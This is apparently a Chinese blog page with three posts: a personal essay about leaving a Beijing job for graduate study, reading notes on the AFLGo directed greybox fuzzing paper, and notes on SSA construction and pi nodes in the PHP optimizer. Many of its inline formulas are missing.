在辞职的时候,有很多朋友也曾和我交流他们也想和我一样,但是或多或少有一些阻力在里面,这样的想法最终也只能停留至想一想。我希望我的经历能带给他们一些启示,当然了并不是怂恿他们去肆无忌惮地追逐一些难以完成的梦。 总之一句话: 要避免遗憾。

其实我非常开心地看见身边的每个人都有自己的方向上前进,耕耘. 这样的感觉真好,我喜欢跟身上有“光”的人相处,他们在人群中是那么的刺眼却又那么的孤单。

我是幸运的,在各种因素使然的情况下,我有机会选择这样第二条路。纵然前方不知何处,踏路前行又何妨?

0x03 关于未来

回想过去这半年,首先我觉得是有趣的,收获很多,其次无论结果如何,我不后悔。

临毕业至现在,每年元旦都会写一遍文章总结过去,但是去年没有写,当时提笔写下几句,只觉无趣,不写也罢。 《平凡亦自然》是去年我提前我想好的文章标题,代表了那一年是在北京最好的奋斗的生活状态,也就有了那句模仿村上春树喊出的“至死18”,我的“至死24”。今年本想延续的这一标题,但是想想过去就过去了,它已然成为过去那一年的符号,今年并不适用,而后我又想了一个标题“人生是否有无限可能?”对自己的质问和感想,但又觉得像一个暮气沉沉的人说的话,亦觉不适。 不如还是用“但行好事,莫问前程”,记得在离职的时候我也是说的这句话,那么同样此刻还是坚守初心。“但行好事,莫问前程”是我当下的心态: 庆幸自己有机会做你当下做的事,因此要加倍珍惜。对于结果,放下迷执。 非常有魔力的一句话,不同人或许对其有不同的引申含义,但是都能带给人心灵上的慰藉。

自从毕业之后,焦虑也随之越来越多,我知道我的一直治不好的咳嗽也与它有关,或许什么时候,我不做计算机了,它也就自然而然的好了,谁知道呢。 此刻对未来的焦虑,也依然还在,试图努力地散去,但也是徒劳。既然不可避免,那就安然接受。

关于未来,我在过去半年有无限的遐想,想象自己顺利进入上科大,开始大展手脚,那些曾经的所学所想尽情的挥洒,也曾想象,选修了所有我想学的课程,学个痛快,还曾想象,和大牛面对面的讨论问题,在台上激情演讲而台下是求知若渴的同学。 这便是我最期望的状态,但是总是不能事事如愿,例如是否能顺利的进入上科大,这是一切上述的前提,能否做自己想做的东西,要是和老师的想法有冲突怎么办? 时间是否满足选择诸多有趣的课程? 是否有大牛愿意和你交流? 是否有对你所做工作感兴趣的同学? 显然这一切不得而知。也是应了前面我说的走一步看两步,我能做的就是让自己回归状态,时刻保持清晰,对即将而来的一切快速地做出决策。

若是我没有顺利进入上科大,我想我不会再去大城市了,因为刚从大城市逃离出来。不太喜欢在偌大的一个毫无生气的城市的狭小的盒子里面生活,太压抑。 人不是52hz的Alice,没人真的愿意孤单地工作和学习,如果有人告诉你他喜欢,那他肯定是骗你的。在北京我喜欢上了数学,因为一个人休息的时候有点无聊,同时浮光掠影般的学习数学往往能给我带来惊喜,在此过程中,时间也奇迹般地过得很快。回想毕业在北京这3年,我好像走了很远的路,学了很多乱七八糟的东西,正如blog上的about里面写的我是一个兴趣一望无际的人,我只要觉得有趣,我就愿意去学一学,总能排遣零碎的时光。

若是能开个小店,自己当收银员,有一台电脑,无人时,偶尔研究一下有趣的东西,似乎也颇为有趣。但是你做的东西真的能上的了台面吗?正如读研究生是我的执念,我希望我的研究能被世界上更多的人看见,若是一个人偷摸干,始终我觉得差了一些东西,但那又怎样呢?

还记得小刀师傅说的,“安全技术领域何其广阔,一己之力亦仅似瀚海拾贝一般,很多时候究其一生终将只得冰山一角,难以窥其全貌。但正因如此,每次进步、每个新的领悟,都让人如获至宝,充满难以言明的喜悦。” 每个人都仅仅在自己那一偶之地默默耕耘,我希望我能坚持自己擅长的领域并走到前列,同时也能用鸟的眼睛俯瞰整个信安领域,这便是我对我从事领域的态度。

那些出现在我脑海里面的,我相信在未来都能一一实现,因为谁都决定不了一条鱼终将奔赴大海。

但行好事,莫问前程。

directed-greybox-fuzzing

Directed Greybox Fuzzing

https://acmccs.github.io/papers/p2329-bohmeAemb.pdf

0x00 用一句话描述其内涵

directed fuzzer把大多数时间花在其关注的特定程序点上.

0x01 它能做什么呢?

  • patch testing 把关注点放到patch changelog上,更具体些即关注那些因为某处patch而改变过的代码,反过来去测试未打patch之前的应用。
  • crash reproduction 例如把关注点放到crash info的call stack上: 当一个crash report出现的时候,提供的有用信息可能只有相应的环境上下文,并没有特定的输入,这种情况下就make sense了,可能需要构造输入来触发相应的call stack来辅助探查问题。
  • static analysis report verification 顾名思义用程序真实执行结果来验证静态分析得到的相关结论,其过程也需要构造输入,构造的输入需要尽可能的往静态分析的结果位置走。
  • information flow detection 标注程序中的sinks和sources,作为敏感位置,为dynamic taint analysis提供驱动力。

0x02 现存相关的directed fuzzer存在的局限

  • 大多数based symbolic execution,被称为directed symbolic execution,它将reachability problem的求解过程转换为了一个迭代约束满足性问题(iterative constraint satisfaction problem), ,其中表示某个已经已经reached的点,表示其reach到所需要的条件,接着你如果需要在的基础上探索更深的路径,你就可以考虑接下来需要的condition 。但是这样做就比较依赖source code,并且你需要构造对应某条路径的constraint,这里的constraint要作为可以求解的表达式,这就是说你需要一个constraint slover,太过于抽象不能转换为机器自动求解,也是鸡肋。当然你考虑在binary上来做的话也是可以的,只要你有相应的representation就行。
  • directed symbolic execution代价太昂贵,参考Katch;

0x03 简单介绍一下本文工作

本文在尝试改进directed fuzzer,在前提我们感兴趣的target side给定的情况下,我们如何让fuzzer的行进路线更优于它们?

  • 将reachability problem转换了一个优化问题,将种子和the distance of target side绑定来作为种子选择的依据;
  • 距离的度量分为过程间和过程内两个计算策略,其计算过程依赖call graph和control flow graph;
  • 距离的计算同时发生在静态(被compiler编译之前)和动态(程序运行之后),静态计算每个基本块与目标地址的距离, 动态计算种子的距离;
  • 在种子选择策略上使用模拟退火来驱动能量调度。

0x04 最值得关注点

  • seed distance的度量方式
  • seed optimization

0x05 seed distance的度量方式

1. function-level

用于度量某个给定函数和目标函数之间的距离,自然地这个距离的计算建立在CG(call graph)上。给定两个CG上的node ,用表示它们之间的最短路径(shortest path),路径的构成即CG上的edges。 最短路径的计算本文采用的是经典的Dijkstra算法。若给定某个CG上某个函数node 和目标函数构成的集合,对不同的目标函数你都要考虑最短路径,所以自然地的你要考虑在它们的基础上取平均,这里采用的策略是取调和平均(harmonic mean)。下面严格定义的距离

其中表示那些对可达(reachable)的目标函数构成的集合,这里的undefined也可以理解为,意味着两者距离无限大。可以看到的是这个调和平均并不标准,大括号里面少了一个。这里为什么要用调和平均,而不是算术平均或者几何平均呢?实际上调和平均的哲学意义是如果一个过程中有多条平行的路径,经过这些平行路径之后,等效的结果就是调和平均。图中举了一个例子,用来解释算术平均对当前描述更近或者更远的路径这个意义下不是很敏感。

arithmetirc mean and harmonic mean

可以看到在算术平均下,三个nodes对目标函数距离的平均是相等的,这显然不符合预期。作为补充,文中更关注是找到一条最近的路径,这也可以成为什么选择调和平均的理由,因为调和平均和几何平均都是对小数更“敏感”,这个敏感如何精确的描述呢? 参考其图像,其中小数让其图像更陡(观察下图中变小的过程),也就是说其描述的函数的二阶导是个负数。

2. basic-block-level

用于度量给定某个基本块和目标基本块的距离。注意这个目标基本块它是指包含目标函数调用的基本块,也就是说文章的instrument过程不标记基本块为目标,而是如果某个基本块可能发生问题,我可以在这里插一个目标函数,让它往这里走. 给定某个特定过程内的CFG 上某个基本块和目标基本块的集合,下面严格定义的距离 其中表示基本块里面那些可以reach到的函数调用(间接或者直接),即我们有表示上那些的所有基本块;是一个常量系数用于放缩函数间距离;表示一个CFG内两个基本块之间的最短路径,当然这两个基本块的路径可能是不存在的,这种情况下它们直接的距离可以描述为,这样在结果上也是well-defined。前述定义是足够清晰的,其涵盖的三种情况包括

  • 如果正好落在了上,这种情况下自然的距离为0;
  • 如果,那么取到目标函数最短的距离乘上某个常系数;
  • 在不满足上述两个情况的条件下,考虑上可达的其他基本块,类似地考虑的距离,同时加上的最短路径.

实际上,针对前面计算操作,这里我有一个疑问是如何解决reachability问题? 因为所有的计算都建立在假设已知函数和函数之间的可达性以及基本块之间的可达性的基础之上。关于这一点还需要去看代码才行。

通过前面定义的两种度量方式,我们可以在静态阶段就给某个CFG上每个node(基本块)都assign一个值,这个值就表示其距离目标函数的远近程度。然后利用这个值来计算当前运行过程中seed对应的seed distance,严格定义如下 其中表示某个seed,则表示执行所触发的trace,trace具体指在执行过程中触发基本块的个数。注意这里是取了一次算术平均,其合理性值得探讨,我猜可以从基本块之间的order关系展开。

0x06 seed optimization

在具体构建模拟退火调度之前,先理解文中提到的两个概念:

  1. exploration

    探索模式可以理解为在全局上有策略地随机的搜索最好的local解,这个过程aflgo和afl工作方式相同,都是基于覆盖率来调度seed sequence。这个模式要先于下面的exploitation,并不是一上来就基于user defined target info来做辅助,而是先拿到更多路径,到了一定limits再使用下面的策略,从直觉上说这是确实是对的,有了路径多样性,我们才能来做更准确的distance的测算。

  2. exploitation

    构造模式在前面探索模式达到一定limits就选择进入,例如设置相关的时间阈值。在拥有了路径的多样性之后,针对性对target location发起进攻,优先选择离target location更近的种子来进行fuzz,并增加其mutation次数。

exploration和exploitation由能量调度策略来进行切换,首先需要理解什么是the energy of seed? 一个种子所带的能量其实就是指其fuzzer对其做mutation的次数,能量越大,fuzzer在其基础上产生的新种子可能就越多。

在“Coverage-based Greybox Fuzzing As MarkovChain”一文中使用了马尔科夫链来model fuzzing,结合power schedule来驱动fuzzing。本文作者正是由此而尝试使用模拟退火方法,因为模拟退火在本质上就是一种马尔科夫蒙特卡洛方法。常用于固定时间内在较大的解空间中搜索近似全局最优解的优化方法。模拟退火的思想借鉴于固体的退火原理,当固体的温度很高的时候,内能比较大,固体的内部粒子处于快速无序运动,当温度慢慢降低的过程中,固体的内能减少,粒子的慢慢趋于有序,最终当固体处于常温时,内能达到最小,此时粒子最为稳定。

模拟退火从描述是从某一较高的稳定出发,这个温度称为初始温度,伴随着温度参数的不断下降,得到近似解也在不断的变换。类比爬山算法,该算法每次都会从当前的临近解空间中选择一个最优的解,直到达到一个局部最优解。而模拟退火,即使某次搜索过程中得到了局部最优解,也有一定概率去搜索其他的解(接受非最优解),避免陷入局部最优解。这个概率是随着温度地降低而变化的,这个过程参照物理系统总是趋向于能量最低,但分子热运动则趋向于破坏这种低能量的状态,所以存在一定几率导致其能量并没有发送变化,温度越低这个概率是越小的。

在了解模拟退火的基本概念之后,首先需要model一个降温过程即cooling schedule,这个降温过程应该是比较缓慢的,文章使用model如下 其中通常定义为为迭代次数,初始温度设置为

前面提到exploration和exploitation切换的limits文章显式的设置为,求出 注意这里用到是自变量迭代次数,这一值并不是直接的观察值,因此考虑用某一时间段来具体表示,让 ,其中作为某个设置好的limit time, 所有的seeds构成的空间就是我们这里的解空间,接下来就是model具体一个seed它的能量,在此之前首先要对做一个归一化(放缩),有点像模糊数学里面的隶属函数,即通过max-min的方法把放缩到,具体操作如下 其中表示所有已知seeds构成的集合。

给定种子 和目标地址 ,在某一时刻,其能量model如下 我们先来简单看一下这个函数的性质:

  1. 这个函数在里面没有极值点,因此只需要考虑边界上的点. 当时,最大值为,同理当时,最小值为. 所以有.

  2. 对任意seed而言在初始状态时都相同的能量.

  3. 固定多个时刻,观察种子能量随着的变化,随时间增加越小,曲线越陡。

    energy under different timing

    相同时刻越小,其能量是越低的。

  4. 固定多个不同的种子距离,观察它们随着的变化

    energy under different seed

    这里很奇怪,时,这条曲线有问题,应该是随着时间的增加其能量也是逐渐增加收敛到,这里应该是标注反了。

从图像上分析你会发现最终无论是随着时间或者种子距离都会其随着时间的增加而趋于稳定,这一点是至关重要的。有了R-value function 来model种子对应的能量,那么理想模拟退火的下一步是描述解是如何移动的,即model 如何接受新解? 其过程可能通过来model接受稍微差一点解的概率。但是文中下一步并没有这样做,因为在2.2b afl中已经有一个explore schedule机制了,文中的做法是对其schedule利用上面的进行二次调参,其过程如下 其中表示afl的explore schedule对赋值的能量。观察上述过程有下面的性质

  1. 前面我们分析的时候知道,在时所有seeds的能量都是,所以这里也有 这是符合预期的

  2. 的最大值和最小值,可以得出的最大值为()和最小值为(). 符合越进近的种子,其能量是越大的。

整体上有一些definition我始终觉得缺点什么?

延伸阅读:

  1. Constraint-guided Directed Greybox Fuzzing usenix2021 (为target生成constraint,以slove constraint作为驱动)
  2. Targeted Greybox Fuzzing with Static Lookahead Analysis icse2020 (区块链但是它考虑targets的order关系)

参考资料:

  1. https://zhuanlan.zhihu.com/p/143016455 马尔科夫蒙特卡洛方法
  2. https://www.cnblogs.com/heaad/archive/2010/12/20/1911614.html 大白话解析模拟退火
  3. https://zhuanlan.zhihu.com/p/47628209 比较详细和科学的模拟退火介绍

php optimizer about ssa

0x01 e-SSA Pis

在SSA我们经常能听见Phi,那么什么是Pi呢?,Pi就是一个特殊的Phi,它有range和constraint.,例如:

1
2
3
4
5
if($a>5){
$a = pi($a) > 5
//..
}
$a = phi($a) <= 5 ???

在路径条件的约束下,转头去执行不同路径分支时,某些变量就自动的满足了约束,但是有些情况我们是可以确定的,比如插入的第一个pi,但是第二个的phi的约束不一定完全正确,因为if分支可能影响$a的值。

php里面只考虑条件分支影响下的局部约束,记录一下几种特殊的约束法则的应用。

  • $a > 5 很显然的约束
  • $a + 5 == 0 这里可以做一个变换 $a = 0 - 5 ,分两种情况讨论即
  • $a + 5 == $b +6 同样这里也可以做变换 $a = $b+((-5)-(-6))$a+((-6)-(-5)) = $b. 这里的range除了constant还有其他变量的依赖. 这里为什么要写成上述的形式,我是按照php里面的计算方式来的,他会有一个操作数的adjustment,比如上面equal的RHS操作数的adjustment就是-5. 同理LHS操作数的adjustment是-6. 最后需要把$a$b都单独表示表示出来,就需要adjustment之间做一下运算了.

上述提到的只是php中关于range的特殊约定格式,你也可以写出自己独特的约定。局部约束真的还是挺优雅的。

考虑几种情况不需要插

  1. 变量在target位置并不活跃,只用了一次,后面就不用了,我们在target位置插入一个,没有什么意义.

  2. 依赖于incoming edge,如果有两条相同的incoming edge就不插,这是什么意思呢? 两条相同的incoming edge会无法区分pi是属于哪条edge. 但是我好奇什么时候会导致有两条相同的incoming edge,真奇怪?

  3. 还有一种非常特殊的情况,首先给一个definition: incoming edge定义为从'from'到'to',我们需要在to这里插入pi,我们考虑插入的pi目的是在to这里添加constraint,给我们后面的分析带来一些便利,但是可能你添加constraint是冗余的,举个例子

    1
    2
    3
    4
    5
    6
    7
    8
    9
    $a = $b??$c;

    /*
    *1: T1 = ZEND_COALESCE $b,3

    *2: T1 = QM_ASSIGN $c

    *3: ASSIGN $a,T1
    */

    这里有3行opcode对应了三个blocks,第1行这里是可以尝试给第3行这里添加一个pi的,因为如果从第1行跳到第3行,那么$b肯定不是null. 自然地我们可以在第3行这里添加一个pi断言$b不是null. 但是这没有意义,因为如果执行了第2行,那么第3行这里$b又是一个null,相当于之前添加的那个pi没有任何effort在这里起作用,即. 我们对$b是什么还是一无所知.

    所以我们需要识别可能某个opcode造成的两种互斥的约束是否会merge,如果互斥的值同时可能流到to上,那我们去添加pi几乎没有任何意义的,幸运是,当前php的control flow相关的opcode都只有两个successors,所以我们可能不用考虑多个互斥的值同时作用.

    所以我们现在需要考虑from另外的successor(除了from到to的这条edge),我们记为other. 那么具体的问题是other到to是否有一条路径,并且这条路上,里面constraint对应var没有发生变化?

    其实这个问题回答其实是比较复杂的,因为找路径的同时你还要去关注var没有发生变化. php里面只做了最简单的优化. 记住我们在这里考虑要不要插pi,只是为了避免冗余的constraint,并不是说不能插,也就是说即使插了也是safe的. 所以尽量能减少多少算多少)php在这里会直接考虑to的直接前驱predecessor,如果predecessor里面的var发生变化了,不用想,经过这个predecessor都不会在我们的考虑范围之内了. 如果var没有发生变化,我们就要考虑other到这个predecessor有没有一条路径了,判断有没有路径最简单的方法就是看other是不是这个predecessor的dominator. (笑死!!!!) 再结合我们的问题下一步就显而易见了,有路径不插入pi, 实际上这个是不太准确的,我们在这里只知道有路径,但是路径具体是那条我们并不知道,并且在predecessor前面的路径上的节点var有没有发生变化,我们也是不知道. 所以这里只是作者的小推测. 其他我们没有提到的情况都会插入pi.

    这里考虑如果插入的是prefect pi,那么它是真的有作用的. 如果插入是冗余的pi,这个constraint会造成一些错误吗?因为整个模式都偏向于不要插(留下这个问题,我要去看inference). 但是实际是要插入,而导致没有插入,将会导致后面inference的精度降低.

    exmaple

0x02 SSA Definition

  • 在SSA表示下,任意状态下的某个变量使用,只有一个var definition能够生效。
  • 程序的控制流在SSA下保持不变。
  • 有一个特殊的merge操作,用于处理多个前驱node的变量definition的交汇取值。
  • 并不是所有node交汇处都需要
  • 自然地如果在交汇处所有前驱node对某个变量的definition都相同,则不需要使用
  • use-def analysis is faster on SSA (application)。
  • SSA to machine code i.e code generation

如何精确的插入phi呢?



single reaching-definition: A definition of variable reaches a point in the CFG if there exists a path from to that does not pass through another definition of . (简而言之就是具体某个变量的definition和use之间存在一个条路径,且在这条路径上变量的值没有改变).


直觉上如果有两个distinct 基本块,他们都有关于同一个变量的definition,并且存在一个是它们一个join node即存在非空路径. 那么我们应该在的开头插入,但是这样做可能会导致一些不必要的插入,所以在插入时候,考虑了minimality的问题,理论上我们需要去掉来自两个不同前驱但是对有相同definition的情况,为了解决这样问题这里就引入的join set的,它就表示了对于每个变量的应该至少需要插入的source个数.

Join Set Definition 给定图上的节点集合, 表示一些特殊节点的集合(通常表示某个变量的Assignment BBs):

给定 , 至少有两条来自不同起始节点()的路径在点交汇,且这样的路径之间除了点以外不应该有它们不应该有其他相同的节点(也就是说之间只有一个交点),则

的迭代操作表示为,定义如下: 这样迭代的意义是什么呢? 如果给定的是某个变量被赋值的基本块集合,即下面红色节点,得到了蓝色的结点,得到了绿色结点.这样做的目的就可以找到所有的变量的definition交汇的结点,其实也就是需要放置的位置。

it-of-ssa

那么如何让插函数变得efficient呢?就需要用到dominator tree和dominance frontier的概念,dominator tree就不用介绍了,主要把dominance frontier的概念弄清楚,这个概念是相对于某个结点来说的,即某个dominator tree上结点的dominance frontier:

如何插入phiDefinition 给定某个结点表示的dominance frontier,若, 则之间存在一条路径,且是这条路径上第一个不支配的结点.

dominance frontier如何插入phi

为什么dominance frontier可以帮助我们解决在哪里插入 如果某个变量在结点下定义,理论上变量可能会被传到所有被如何插入phi它严格支配的结点上,当变量抵达dominance frontier时,就要考虑其他来自其他结点的是否也有关于变量的定义,这是最初的直觉。

那么如何计算呢?

how-to-compute-df

这算法很神奇啊,从每个结点的每个前驱开始在dominator tree上向上回溯,直到碰到停止,中间所有遇到的结点都把扔到它们的里面去。让我想想这背后的直觉到底是什么?

  1. 首先这个算法并不是一开始就对某个点寻找它的df,而是在确定是谁的df? 所以算法一开始从的前驱开始。

  2. 因此考虑每个前驱结点,从在dominator tree向上回溯,得到结点序列都是严格支配,所以这个结点序列任意一个结点的所有路径上都有支配的,接下来只要保证不支配,那么,这也是上述while循环中的条件.

    这里也需要一个小lemma,dominator tree上的路径并不是CFG中的真实路径:

    dominator tree上任意两点,, 如果他们之间有一条路径, 不失一般性假设的level小于的level,那么也可以在CFG上找到一条的路径,且支配这条路径上的所有结点。

    proof: 假设不存在这样的路径,即所有这样的路径,都不完全支配其上的所有点,那么总可以找到一条从start不经过的路径,这和 dom 是矛盾. 所以原命题得证。

还有一个小问题,为什么可以保证一定可以碰到,因为的前驱,有几种情况:

  1. 就是. 这是trivial的
  2. 如果不是,我们需要证明也必须是的dominator,假设不是的dominator,则存在一条经过不经过的路径抵达,产生矛盾了不支配. 所以的一个dominator,所以往上回溯总可以碰到.

0x03 SSA Construction

  1. 变量声明周期的维护,保证runtime阶段所有definition reachable且任一程序点某一时间点只有一个definition起作用.
  2. 每个变量只有一次的赋值机会,即每次assignment的左端的变量名都是独一无二的,保证definition的唯一性.

phi-insertion

这个算法看起来也很简单,先收集所有的变量的defBB, 丢到worklist里面,然后one by one算支配边界,在支配边界上插, 同时这个支配边界也变成了一个变量的defBB,直到worklist空为止.

直觉上是ok的,所有变量的defBB都会被考虑到,所以是不会漏掉,但是可能会造成不是minimal的,因为需要考虑一下是否used情况.

variable-renaming

让我们来推理一下这算法这背后的直觉?

这个过程里面糅杂了reachingDefinition的东西,这玩意儿就是一个definitions cache,也正是我们处理和use-def时候需要的, 大循环按照先序深度遍历dominator tree,内在两个小循环,一个小循环遍历每个instruction,另外一个小循环更新后继的phi的use. 在遍历每一个instruction的时候,我们需要先更新当前instrument的use-var,再考虑是否有def-var的情况. 在更新use-var时候,我们找离这个instrument最近的对应var的definition,注意这是是排除了phi函数的,phi函数的use-var由它的前驱负责更新. 如果有def-var的情况,我们需要考虑给def-var重命名,并且更新原var的definition, 让后面的instruction在更新use-var的时候,使用这个新命名的变量. 最后处理完当前的基本块所有instruction之后,更新后继节点的中phi函数可能用到的use-var.

这个reachingDefinition作用是什么呢? 注意在上述在处理def-var的时候,会把一个变量老的definition和新的definition用一张链表串起来. 那么reachingDefinition的作用就是你想在某个instruction处使用某个变量,它会准确地帮你找到这个变量的定义,如何描述“准确”呢? 就是离这个instruction最近的关于对应变量的definition,“最近”表示某个变量definition所在的基本块是dominate当且使用这个变量的基本,且这个definition所在的instruction离当且instruction在线性距离上最近(closest definition that dominates i). 你也理解为先在当且基本块找definition,找不到再去idom,具体操作见下图. reachingDefinition会帮你管理好这样一条def-chain,其中v.reachingDef就是一个链表元素。

use-def-chain

一些细节问题:

  1. 为什么要深度遍历dominator tree?

    我们目的是给每个assignment的左边重命名,再把assignment右边的变量名再修正. 所谓重命名就是给某一变量在重新被赋值的时候,给变量名加了一个下标,这个东西叫version. 为了控制version我们需要有序东西存在,采用dominator tree先序遍历的原因:

    1. 可以保证在处理每个基本块的Phi的时候,Phi里面的source var已经被重命名了.
    2. 让reachingDef chain works.